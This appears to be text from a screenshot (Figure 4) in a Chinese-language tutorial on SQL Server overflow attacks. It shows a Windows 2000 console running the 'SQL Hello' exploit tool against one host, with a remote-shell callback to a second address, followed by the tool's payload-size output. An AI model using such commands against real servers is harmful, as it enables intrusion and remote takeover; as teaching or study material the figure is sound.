 C:\WINNT\system32\cmd.exe
C:\Documents and Settings\Administrator\桌面\溢出>cmd.exe
Microsoft Windows 2000 [Version 5.00.2195]
(C) 版权所有 1985-2000 Microsoft Corp.
C:\Documents and Settings\Administrator\桌面\溢出>sqlhello 10.200.23.145 1433 10
.200.33.150 1017
SQL Hello Exploit - Remote Shell Callback by JoePub
Exploit Choosen: SQL Hello Overflow
Inject Vector Size: 619
Code Size: 523
Data Size: 181
Exploit Size: 1323
C:\Documents and Settings\Administrator\桌面\溢出>
图 4